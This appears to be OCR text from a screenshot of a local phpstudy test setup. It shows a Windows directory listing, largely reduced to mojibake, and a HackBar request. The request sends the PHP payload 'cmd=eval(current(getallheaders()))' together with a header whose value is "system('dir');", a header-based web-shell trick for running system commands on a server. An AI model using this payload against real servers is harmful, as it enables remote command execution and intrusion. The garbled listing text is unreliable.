 ������ F �eľ��� ���� �������к��� B29F-B1F3 F:\SoftWare\phpstudy_pro\WWW\tset ��Ŀ¼ 2020/10/27 19:03
. 2020/10/27 19:03
.. 2020/10/27 11:40 0 .htaccess 2020/10/27 19:03
.idea 2020/10/27 19:03 100 index.php 2020/10/27 11:40 0 nginx.htaccess 3 ���ļ� 100 �ֽ� 3 ��Ŀ¼ 246,778,830,848 �����ֽ�
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=eval(current(getallheaders()));
Enable POST
ADD HEADER
Name Value
A1andNS system('dir');